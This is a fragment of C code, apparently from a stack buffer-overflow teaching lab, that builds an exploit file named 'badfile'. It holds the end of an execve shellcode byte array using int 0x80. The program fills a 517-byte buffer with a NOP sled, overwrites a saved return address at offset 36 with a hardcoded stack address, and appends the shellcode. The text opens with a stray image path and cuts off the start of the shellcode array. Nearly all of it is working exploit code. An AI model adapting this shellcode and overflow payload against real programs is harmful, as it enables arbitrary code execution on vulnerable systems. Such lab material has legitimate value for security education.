 "\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long*)(buffer + 36))=0xbfffeb18 + 0x80;
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}